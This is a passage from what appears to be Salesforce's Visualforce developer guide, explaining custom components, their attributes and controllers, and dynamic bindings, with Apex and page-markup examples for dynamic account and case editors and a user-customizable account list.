uses those attributes to display the image on the page. Once defined, every Visualforce page in your organization can leverage the
singlePhoto custom component in the same way as a page can leverage standard components such as <apex:dataTable>
or <apex:relatedList>.
Unlike page templates, which also enable developers to reuse markup, custom components provide more power and flexibility because:
•Custom components allow developers to define attributes that can be passed in to each component. The value of an attribute can
then change the way the markup is displayed on the final page, and the controller-based logic that executes for that instance of the
component. This behavior differs from that of templates, which do not have a way of passing information from the page that uses
a template to the template's definition itself.
•Custom component descriptions are displayed in the application's component reference dialog alongside standard component
descriptions. Template descriptions, on the other hand, can only be referenced through the Setup area of Salesforce because they
are defined as pages.
SEE ALSO:
Defining Custom Components
Using Custom Components in a Visualforce Page
152

Defining Custom Components
To define a custom component for use in a Visualforce page:
1. In Salesforce from Setup, enter Components in the Quick Find box, then select VisualforceComponents.
2. Click New.
3. In the Label text box, enter the text that should be used to identify the custom component in Setup tools.
4. In the Name text box, enter the text that should identify this custom component in Visualforce markup. This name can contain only
underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end
with an underscore, and not contain two consecutive underscores.
5. In the Description text box, enter a text description of the custom component. This description appears in the component
reference with other standard component descriptions as soon as you click Save.
6. In the Body text box, enter Visualforce markup for the custom component definition. A single component can hold up to 1 MB of
text, or approximately 1,000,000 characters.
7. Click Version Settings to specify the version of Visualforce and the API used with this component. You can also specify versions for
any managed packages installed in your organization.
8. Click Save to save your changes and view the custom component’s detail screen, or click Quick Save to save your changes and
continue editing your component. Your Visualforce markup must be valid before you can save your component.
Note: You can also create a custom component in Visualforce development mode by adding a reference to a custom component
that does not yet exist to Visualforce page markup. After saving the markup, a quick fix link appears that allows you to create a
new component definition (including any specified attributes) based on the name that you provided for the component.
For example, if you haven’t yet defined a custom component named myNewComponent and insert <c:myNewComponent
myNewAttribute="foo"/> into existing page markup, after clicking Save a quick fix allows you to define a new custom
component named myNewComponent with the following default definition:
<apex:component>
<apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
<!-- Begin Default Content REMOVE THIS -->
<h1>Congratulations</h1>
This is your new Component: mynewcomponent
<!-- End Default Content REMOVE THIS -->
</apex:component>
You can modify this definition from Setup by entering Components in the Quick Find box, then selecting
VisualforceComponents, and then clicking Edit next to the myNewComponent custom component.
Once your component has been created, you can view it at
http://mySalesforceInstance/apexcomponent/nameOfNewComponent, where the value of
mySalesforceInstance is the host name of your Salesforce instance (for example, na3.salesforce.com) and the value
of nameOfNewComponent is the value of the Name field on the custom component definition.
The component is displayed as if it’s a Visualforce page. Consequently, if your component relies on attributes or on the content of the
component tag’s body, this URL may generate results that you don’t expect. To more accurately test a custom component, add it to a
Visualforce page and then view the page.
153
Defining Custom ComponentsCreating and Using Custom Components

Custom Component Markup
All markup for a custom component is defined within an <apex:component> tag. This tag must be the top-level tag in a custom
component definition. For example:
<apex:component>
<b>
<apex:outputText value="This is my custom component."/>
</b>
</apex:component>
Notice that the markup can be a combination of Visualforce and HTML tags, just like other Visualforce pages.
For a more complex example, you could use a custom component to create a form that is used across multiple Visualforce pages. Create
a new custom component named recordDisplay and copy the following code:
<apex:component>
<apex:attribute name="record" description="The type of record we are viewing."
type="Object" required="true"/>
<apex:pageBlock title="Viewing {!record}">
<apex:detail />
</apex:pageBlock>
</apex:component>
Next, create a page called displayRecords and use the following code:
<apex:page >
<c:recordDisplay record="Account" />
</apex:page>
For this example to render properly, you must associate the Visualforce page with a valid account record in the URL. For example, if
001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/displayRecords?id=001D000000IRt53
You should see a page with details about the account you passed in as an ID.
Now, replace the code in displayRecords with the following sample:
<apex:page>
<c:recordDisplay record="Contact" />
</apex:page>
Again, pass in the ID of a contact before refreshing the page. You should see the page display information about your Contact.
Custom Component Attributes contains more information on using the <apex:attribute> component.
Using Custom Components in a Visualforce Page
The body of an <apex:component> tag is the markup that is added to a standard Visualforce page whenever the component is
included. For example, the following Visualforce page uses the component defined in Custom Component Markup on page 154 (in this
example, the component was saved with the name myComponent):
<apex:page standardController="Account">
This is my <i>page</i>. <br/>
154
Custom Component MarkupCreating and Using Custom Components

<c:myComponent/>
</apex:page>
It results in the following output:
This is my page.
This is my custom component.
To use a custom component in a Visualforce page you must prefix the component's name with the namespace in which the component
was defined. For example, if a component named myComponent is defined in a namespace called myNS, the component can be
referenced in a Visualforce page as <myNS:myComponent>.
For ease of use, a component that is defined in the same namespace as an associated page can also use the c namespace prefix.
Consequently, if the page and component from the sample above are defined in the same namespace, you can reference the component
as <c:myComponent>.
If you want to insert content into a custom component, use the <apex:componentBody> tag.
Similar to standard components, when a custom component is updated or edited, the Visualforce page that references it is also updated.
SEE ALSO:
What are Custom Components?
Defining Custom Components
Managing Version Settings for Custom Components
To set the Salesforce API and Visualforce version for a Visualforce page or custom component:
1. Edit a Visualforce page or component and click Version Settings.
Note: You can only modify the version settings for a page or custom component on the Version Settings tab when editing
the page or component in Setup.
2. Select the Version of the Salesforce API. This is also the version of Visualforce used with the page or component.
3. Click Save.
SEE ALSO:
How is Visualforce Versioned?
Managing Package Version Settings for Visualforce Pages and Components
Custom Component Attributes
Apart from standard Visualforce markup, the body of an <apex:component> tag can also specify the attributes that can be passed
in to the custom component when it’s used in a Visualforce page. The values of such attributes can then be used directly in the component,
or within the component’s controller, if applicable. They can’t, however, be used in the constructor of the component’s controller.
155
Managing Version Settings for Custom ComponentsCreating and Using Custom Components

Attributes are defined with the <apex:attribute> tag. For example, the following custom component definition specifies two
required attributes named value and textColor. Values for these attributes are referenced in the custom component definition
using standard {! } Visualforce expression language syntax:
<apex:component>
<!-- Attribute Definitions -->
<apex:attribute name="myValue" description="This is the value for the component."
type="String" required="true"/>
<apex:attribute name="textColor" description="This is color for the text."
type="String" required="true"/>
<!-- Component Definition -->
<h1 style="color:{!textColor};">
<apex:outputText value="{!myValue}"/>
</h1>
</apex:component>
Use this component in a Visualforce page with the following markup:
<c:myComponent myValue="My value" textColor="red"/>
An <apex:attribute> tag requires values for the name, description, and type attributes:
•The name attribute defines how the custom attribute can be referenced in Visualforce pages. names for attributes must be unique
within a component.
•The description attribute defines the help text for the attribute that appears in the component reference library once the
custom component has been saved. The custom component is listed in the reference library with the standard components that
are also available.
•The type attribute defines the Apex data type of the attribute. Only the following data types are allowed as values for the type
attribute:
–Primitives, such as String, Integer, or Boolean.
–sObjects, such as Account, My_Custom_Object__c, or the generic sObject type.
–One-dimensional lists, specified using array-notation, such as String[], or Contact[].
–Maps, specified using type="map". You don’t need to specify the map’s specific data type.
–Custom Apex classes.
For information on additional <apex:attribute> attributes, see apex:attribute on page 409.
Default Custom Component Attributes
Two attributes are always generated for custom components. These attributes don’t need to be included in your component definition:
id
An identifier that allows the custom component to be referenced by other components in the page. If not specified, a unique identifier
is generated automatically.
rendered
A Boolean value that specifies whether the custom component is rendered on the page. If not specified, this value defaults to true.
SEE ALSO:
Best Practices for Accessing Component IDs
156
Custom Component AttributesCreating and Using Custom Components

Custom Component Controllers
Similar to standard Visualforce pages, custom components can be associated with a controller written in Apex. This association is made
by setting the controller attribute on the component to your custom controller. You can use the controller to perform additional
logic before returning the component's markup to the associated page.
Accessing Custom Component Attributes in a Controller
To access the value of a custom component attribute in an associated custom component controller:
1. Define a property in the custom component controller to store the value of the attribute.
2. Define a getter and setter method for the property. For example:
public class myComponentController {
public String controllerValue;
public void setControllerValue (String s) {
controllerValue = s.toUpperCase();
}
public String getControllerValue() {
return controllerValue;
}
}
Notice that the setter modifies the value.
3. In the <apex:attribute> tag in your component definition, use the assignTo attribute to bind the attribute to the class
variable you just defined. For example:
<apex:component controller="myComponentController">
<apex:attribute name="componentValue" description="Attribute on the component."
type="String" required="required" assignTo="{!controllerValue}"/>
<apex:pageBlock title="My Custom Component">
<p>
<code>componentValue</code> is "{!componentValue}"
<br/>
<code>controllerValue</code> is "{!controllerValue}"
</p>
</apex:pageBlock>
Notice that the controllerValue has been upper cased using an Apex method.
</apex:component>
Note that when using the assignTo attribute, getter and setter methods, or a property with get and set values, must be
defined.
4. Add the component to a page. For example,
<apex:page>
<c:simpleComponent componentValue="Hi there, {!$User.FirstName}"/>
</apex:page>
The output of the page will look something like the following:
157
Custom Component ControllersCreating and Using Custom Components

Notice that the Apex controller method changes controllerValue so that it is displayed with uppercase characters.
158
Custom Component ControllersCreating and Using Custom Components

CHAPTER 12 Dynamic Visualforce Bindings
Dynamic Visualforce bindings are a way of writing generic Visualforce pages that display information about records without necessarily
knowing which fields to show. In other words, fields on the page are determined at run time, rather than compile time. This allows a
developer to design a single page that renders differently for various audiences, based on their permissions or preferences. Dynamic
bindings are useful for Visualforce pages included in managed packages since they allow for the presentation of data specific to each
subscriber with very little coding.
Dynamic Visualforce binding is supported for standard and custom objects. Dynamic bindings take the following general form:
reference[expression]
where
•reference evaluates to either an sObject, an Apex class, or a global variable
•expression evaluates to a string that is the name of a field, or a related object. If a related object is returned, it can be used to
recursively select fields or further related objects.
Dynamic bindings can be used anywhere formula expressions are valid. Use them on a page like this:
{!reference[expression]}
Optionally, you can add a fieldname to the end of the whole dynamic expression. If the dynamic expression resolves to an sObject,
the fieldname refers to a specific field on that object. If your reference is an Apex class, the field must be public or global.
For example:
{!myContact['Account'][fieldname]}
Your dynamic Visualforce pages should be designed to use a standard controller for the object on your page, and implement any further
customization through a controller extension.
You can use the Apex Schema.SobjectType methods to get information for your dynamic references, in particular those that
access the fields of an object. For example, Schema.SobjectType.Account.fields.getMap() returns a Map of the
names of the Account fields in a format that your Apex controllers and extensions can understand.
Important: Static references are checked for validity when you save a page, and an invalid reference will prevent you from saving
it. Dynamic references, by their nature, can only be checked at run time, and if your page contains a dynamic reference that is
invalid when the page is viewed, the page fails. It’s possible to create references to custom fields or global variables which are
valid, but if that field or global value is later deleted, the page will fail when it is next viewed.
Defining Relationships
Both reference and expression can be complex expressions, such as those that evaluate to object relationships. For example,
suppose that an object called Object1__c has a relationship to another object called Object2__c. The name of the relationship between
these two objects is called Relationship__r.
If Object2__c has a field called myField, then the following dynamically-cast lookups all return a reference to the same field:
159

•Object1__c.Object2__c['myField']
•Object1__c['Object2__c.myField']
•Object1__c['Object2__c']['myField']
•Object1__c.Relationship__r[myField]
•Object1__c[Relationship__r.myField]
•Object1__c[Relationship__r][myField]
SEE ALSO:
Dynamic References to Global Variables
Global Variables
Using Dynamic References with Standard Objects
Use dynamic Visualforce bindings to construct simple, reusable pages with a known set of fields you want to access. This approach has
the advantage of easily customizing which fields are pertinent for a user to work with.
The next two examples are deliberately simple for instructional purposes. See Using Dynamic References for a User-Customizable Page
for a more advanced example that makes fuller use of dynamic Visualforce.
A Simple Dynamic Form
The following example demonstrates the simplest way to construct a Visualforce page that uses dynamic references.
First, create a controller extension that provides a “dynamic” list of fields to display:
public class DynamicAccountFieldsLister {
public DynamicAccountFieldsLister(ApexPages.StandardController controller) {
controller.addFields(editableFields);
}
public List<String> editableFields {
get {
if (editableFields == null) {
editableFields = new List<String>();
editableFields.add('Industry');
editableFields.add('AnnualRevenue');
editableFields.add('BillingCity');
}
return editableFields ;
}
private set;
}
}
Next, create a page called DynamicAccountEditor that uses the above controller extension:
<apex:page standardController="Account"
extensions="DynamicAccountFieldsLister">
<apex:pageMessages /><br/>
160
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

<apex:form>
<apex:pageBlock title="Edit Account" mode="edit">
<apex:pageBlockSection columns="1">
<apex:inputField value="{!Account.Name}"/>
<apex:repeat value="{!editableFields}" var="f">
<apex:inputField value="{!Account[f]}"/>
</apex:repeat>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Notice what’s going on in this sample:
•The DynamicAccountFieldsLister controller extension creates a list of strings called editableFields. Each string
maps to a field name in the Account object.
•The editableFields list is hard-coded, but you can determine them from a query or calculation, read them from a custom
setting, or otherwise providing a more dynamic experience. This is what makes dynamic references powerful.
•DynamicAccountEditor markup uses an <apex:repeat> tag to loop through the strings returned by
editableFields.
•The <apex:inputField> tag displays each field in editableFields by referencing the f iteration element, which
represents the name of a field on Account. The dynamic reference {!Account[f]} actually displays the value on the page.
Ensuring that Fields in Dynamic References are Loaded by a Standard
Controller
Visualforce automatically optimizes the SOQL query performed by a page’s StandardController (or
StandardSetController), loading only the fields which are actually used on a page. When you create a Visualforce page with
static references to objects and fields, the fields and objects can be known in advance. When the page is saved, Visualforce is able to
determine and save which objects and fields need to be added to the SOQL query that the StandardController will perform
later, when the page is requested.
Dynamic references are evaluated at runtime, after the SOQL query is run by the StandardController. If a field is only used via
a dynamic reference, it won’t be automatically loaded. When that dynamic reference is later evaluated, it will resolve to data which is
missing, the result of which is a SOQL error. You must provide some extra information to the controller, so that it knows what fields and
related objects to load.
You can add any number of additional fields to a StandardController query, by using the addFields() method on the
page controller to pass in the list of additional fields to load. In the prior example, this is done in the controller extension’s constructor:
public DynamicAccountFieldsLister(ApexPages.StandardController controller) {
controller.addFields(editableFields);
}
The constructor uses the same property that the page markup does, editableFields, to add more fields to the controller’s list of
fields to load.
This works well for pages when the complete list of fields to load can be known when the controller extension is instantiated. If the list
of fields can’t be determined until later in the request processing, you can call reset() on the controller and then add the fields. This
will cause the controller to send the revised query. Using Dynamic References for a User-Customizable Page provides an example of this
technique.
161
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

Note: Adding fields to a controller is only required if you’re using the default query for a StandardController or
StandardSetController. If your controller or controller extension performs its own SOQL query, using addFields()
is unnecessary and has no effect.
For more information on these methods, see the StandardController documentation.
Dynamic References to Related Objects
This example creates a Visualforce page for a case record, with certain fields that are editable. Some of the fields displayed are from a
related object, showing how you can use dynamic references to traverse relationships.
First, create an Apex controller extension called DynamicCaseLoader:
public class DynamicCaseLoader {
public final Case caseDetails { get; private set; }
// SOQL query loads the case, with Case fields and related Contact fields
public DynamicCaseLoader(ApexPages.StandardController controller) {
String qid = ApexPages.currentPage().getParameters().get('id');
String theQuery = 'SELECT Id, ' + joinList(caseFieldList, ', ') +
' FROM Case WHERE Id = :qid';
this.caseDetails = Database.query(theQuery);
}
// A list of fields to show on the Visualforce page
public List<String> caseFieldList {
get {
if (caseFieldList == null) {
caseFieldList = new List<String>();
caseFieldList.add('CaseNumber');
caseFieldList.add('Origin');
caseFieldList.add('Status');
caseFieldList.add('Contact.Name'); // related field
caseFieldList.add('Contact.Email'); // related field
caseFieldList.add('Contact.Phone'); // related field
}
return caseFieldList;
}
private set;
}
// Join an Apex list of fields into a SELECT fields list string
private static String joinList(List<String> theList, String separator) {
if (theList == null) {
return null;
}
if (separator == null) {
separator = '';
}
String joined = '';
Boolean firstItem = true;
162
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

for (String item : theList) {
if(null != item) {
if(firstItem){
firstItem = false;
}
else {
joined += separator;
}
joined += item;
}
}
return joined;
}
}
The corresponding page, DynamicCaseEditor, uses this extension to retrieve information about a particular case and its associated
contact:
<apex:page standardController="Case" extensions="DynamicCaseLoader">
<br/>
<apex:form >
<apex:repeat value="{!caseFieldList}" var="cf">
<h2>{!cf}</h2>
<br/>
<!-- The only editable information should be contact information -->
<apex:inputText value="{!caseDetails[cf]}"
rendered="{!IF(contains(cf, "Contact"), true, false)}"/>
<apex:outputText value="{!caseDetails[cf]}"
rendered="{!IF(contains(cf, "Contact"), false, true)}"/>
<br/><br/>
</apex:repeat>
</apex:form>
</apex:page>
Access this page with the ID of a valid case record specified as the id query parameter. For example,
https://Salesforce_instance/apex/DynamicCaseEditor?id=500D0000003ZtPy. Your page will display a
form similar to this one:
There are a number of things to note about this example:
163
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

•In the controller extension, the constructor performs its own SOQL query for the object to display. Here it’s because the page’s
StandardController doesn’t load related fields by default, but there are many different use cases for needing a customized
SOQL query. The query result is made available to the page through the property caseFieldList. There’s no requirement to
perform the query in the constructor—it can just as easily be in the property’s get method.
•The SOQL query specifies the fields to load, so it’s not necessary to use addFields() which was needed in A Simple Dynamic
Form.
•The SOQL query is constructed at run time. A utility method converts the list of field names into a string suitable for use in a SOQL
SELECT statement.
•In the markup, the form fields are displayed by iterating through the field names using <apex:repeat>, and using the field
name variable cf in a dynamic reference to get the field value. Each field is potentially written by two
components—<apex:outputText> and <apex:inputText>. The render attribute on these tags controls which of the
two actually displays: if the field name contains the string “Contact,” then the information is rendered in an <apex:inputText>
tag, and if it doesn’t, it’s rendered in an <apex:outputText>.
Using Dynamic References for a User-Customizable Page
The full potential of Visualforce dynamic bindings is in building pages without knowing which fields are available on an object. The
following example demonstrates this capability with a list of accounts that can be customized without knowing any of the fields on the
Account object, except for the Name field required on all objects. This is made possible by using the
Schema.SobjectType.Account.fields.getMap() to retrieve the list of fields that exist on the object, and Visualforce
dynamic references.
The functionality provided by this example is simple. The main list view initially displays only the account name, but a Customize List
button allows the user to select which fields they’d like to add to the list. When they save their preferences, they return to the list view
and will see a dynamically generated Visualforce page that presents those fields in additional columns.
Note: You can also build a page without knowing the fields using dynamic references with Field Sets on page 175.
First, create a controller extension called DynamicCustomizableListHandler:
public class DynamicCustomizableListHandler {
// Resources we need to hold on to across requests
private ApexPages.StandardSetController controller;
private PageReference savePage;
// This is the state for the list "app"
private Set<String> unSelectedNames = new Set<String>();
private Set<String> selectedNames = new Set<String>();
private Set<String> inaccessibleNames = new Set<String>();
public DynamicCustomizableListHandler(ApexPages.StandardSetController controller) {
this.controller = controller;
loadFieldsWithVisibility();
}
// Initial load of the fields lists
private void loadFieldsWithVisibility() {
Map<String, Schema.SobjectField> fields =
Schema.SobjectType.Account.fields.getMap();
for (String s : fields.keySet()) {
if (s != 'Name') { // name is always displayed
164
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

unSelectedNames.add(s);
}
if (!fields.get(s).getDescribe().isAccessible()) {
inaccessibleNames.add(s);
}
}
}
// The fields to show in the list
// This is what we generate the dynamic references from
public List<String> getDisplayFields() {
List<String> displayFields = new List<String>(selectedNames);
displayFields.sort();
return displayFields;
}
// Nav: go to customize screen
public PageReference customize() {
savePage = ApexPages.currentPage();
return Page.CustomizeDynamicList;
}
// Nav: return to list view
public PageReference show() {
// This forces a re-query with the new fields list
controller.reset();
controller.addFields(getDisplayFields());
return savePage;
}
// Create the select options for the two select lists on the page
public List<SelectOption> getSelectedOptions() {
return selectOptionsFromSet(selectedNames);
}
public List<SelectOption> getUnSelectedOptions() {
return selectOptionsFromSet(unSelectedNames);
}
private List<SelectOption> selectOptionsFromSet(Set<String> opts) {
List<String> optionsList = new List<String>(opts);
optionsList.sort();
List<SelectOption> options = new List<SelectOption>();
for (String s : optionsList) {
options.add(new
SelectOption(s, decorateName(s), inaccessibleNames.contains(s)));
}
return options;
}
private String decorateName(String s) {
return inaccessibleNames.contains(s) ? '*' +s:s;
}
// These properties receive the customization form postback data
165
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

// Each time the [<<] or [>>] button is clicked, these get the contents
// of the respective selection lists from the form
public transient List<String> selected { get; set; }
public transient List<String> unselected { get; set; }
// Handle the actual button clicks. Page gets updated via a
// rerender on the form
public void doAdd() {
moveFields(selected, selectedNames, unSelectedNames);
}
public void doRemove() {
moveFields(unselected, unSelectedNames, selectedNames);
}
private void moveFields(List<String> items,
Set<String> moveTo, Set<String> removeFrom) {
for (String s: items) {
if( ! inaccessibleNames.contains(s)) {
moveTo.add(s);
removeFrom.remove(s);
}
}
}
}
Note: When you save the class, you may be prompted about a missing Visualforce page. This is because of the page reference
in the customize() method. Click the “quick fix” link to create the page—Visualforce markup from a later block of code will
be pasted into it.
Some things to note about this class:
•The standard controller methods addFields() and reset() are used in the show() method, which is the method that
returns back to the list view. They are necessary because the list of fields to display may have changed, and so the query that loads
data for display needs to be re-executed.
•Two action methods, customize() and show(), navigate from the list view to the customization form and back again.
•Everything after the navigation action methods deals with the customization form. These methods are broadly broken into two
groups, noted in the comments. The first group provides the List<SelectOption> lists used by the customization form, and
the second group handles the two buttons that move items from one list to the other.
Now, create a Visualforce page called DynamicCustomizableList with the following markup:
<apex:page standardController="Account" recordSetVar="accountList"
extensions="DynamicCustomizableListHandler">
<br/>
<apex:form >
<!-- View selection widget, uses StandardController methods -->
<apex:pageBlock>
<apex:outputLabel value="Select Accounts View: " for="viewsList"/>
<apex:selectList id="viewsList" size="1" value="{!filterId}">
<apex:actionSupport event="onchange" rerender="theTable"/>
<apex:selectOptions value="{!listViewOptions}"/>
</apex:selectList>
</apex:pageblock>
166
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

<!-- This list of accounts has customizable columns -->
<apex:pageBlock title="Accounts" mode="edit">
<apex:pageMessages />
<apex:panelGroup id="theTable">
<apex:pageBlockTable value="{!accountList}" var="acct">
<apex:column value="{!acct.Name}"/>
<!-- This is the dynamic reference part -->
<apex:repeat value="{!displayFields}" var="f">
<apex:column value="{!acct[f]}"/>
</apex:repeat>
</apex:pageBlockTable>
</apex:panelGroup>
</apex:pageBlock>
<br/>
<apex:commandButton value="Customize List" action="{!customize}"/>
</apex:form>
</apex:page>
This page presents a list of accounts in your organization. The <apex:pageBlock> at the top provides a standard drop-down list
of the views defined for accounts, the same views users see on standard Salesforce account pages. This view widget uses methods
provided by the StandardSetController.
The second <apex:pageBlock> holds a <apex:pageBlockTable> that has columns added in a <apex:repeat>. All
columns in the repeat component use a dynamic reference to account fields, {!acct[f]}, to display the user’s custom-selected
fields.
The last piece to this mini app is the customization form. Create a page called CustomizeDynamicList. You may have already
created this page, when creating the controller extension. Paste in the following:
<apex:page standardController="Account" recordSetVar="ignored"
extensions="DynamicCustomizableListHandler">
<br/>
<apex:form >
<apex:pageBlock title="Select Fields to Display" id="selectionBlock">
<apex:pageMessages />
<apex:panelGrid columns="3">
<apex:selectList id="unselected_list" required="false"
value="{!selected}" multiselect="true" size="20" style="width:250px">
<apex:selectOptions value="{!unSelectedOptions}"/>
</apex:selectList>
<apex:panelGroup >
<apex:commandButton value=">>"
action="{!doAdd}" rerender="selectionBlock"/>
<br/>
<apex:commandButton value="<<"
action="{!doRemove}" rerender="selectionBlock"/>
</apex:panelGroup>
<apex:selectList id="selected_list" required="false"
value="{!unselected}" multiselect="true" size="20" style="width:250px">
<apex:selectOptions value="{!selectedOptions}"/>
</apex:selectList>
</apex:panelGrid>
167
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings

<em>Note: Fields marked <strong>*</strong> are inaccessible to your account</em>
</apex:pageBlock>
<br/>
<apex:commandButton value="Show These Fields" action="{!show}"/>
</apex:form>
</apex:page>
This simple preferences page presents two lists, and the user moves fields from the list of available fields on the left to the list of fields
to display on the right. Clicking Show These Fields returns to the list itself.
Here are a few things to note about this markup:
•This page uses the same standard controller as the list view, even though no accounts are being displayed. This is required to maintain
the view state, which contains the list of fields to display. If this form saved the user’s preferences to something permanent, like a
custom setting, this wouldn’t be necessary.
•The first list is populated by a call to the getUnSelectedOptions() method, and when the form is submitted (via either of
the two <apex:commandButton> components), the values in the list that are selected at time of form submission are saved
into the selected property. Corresponding code handles the other list.
•These “delta” lists of fields to move are processed by the doAdd() or doRemove() method, depending on which button was
clicked.
When you assemble the controller extension and these pages, and navigate to /apex/DynamicCustomizableList in your
organization, you’ll see a sequence similar to the following:
1. View the customizable list in the default state, with only the account name field displayed.
Click Customize List.
2. The display preferences screen is shown.
168
Using Dynamic References with Standard ObjectsDynamic Visualforce Bindings
